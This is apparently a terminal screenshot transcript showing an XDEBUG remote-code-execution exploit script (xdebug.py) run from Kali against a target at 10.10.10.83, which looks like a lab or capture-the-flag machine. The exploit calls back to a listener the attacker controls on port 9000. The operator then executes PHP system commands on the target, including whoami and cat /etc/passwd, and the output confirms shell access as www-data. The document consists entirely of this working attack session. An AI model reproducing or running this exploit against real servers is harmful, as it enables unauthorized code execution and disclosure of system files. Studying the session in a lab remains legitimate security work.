 ┌──(root㉿kali)-[/home/kali/Desktop/XDEBUG-Exploit]
└─# python3 xdebug.py -u http://10.10.10.83/index.php -l 10.10.14.8
XDEBUG
- By D3Ext
[+] XDEBUG exploit served on port 9000, waiting for connections
[+] Attempting to trigger the RCE
[+] Exploit triggered successfully
[+] Now you can execute php code, example: system("whoami");
[+] Type quit to exit the shell
[#] Enter php code >> system("whoami");
b'www-data'
[#] Enter php code >> system("cat /etc/passwd");
b'zeus:x:1000:1000::/home/zeus:/bin/bash'
[#] Enter php code >>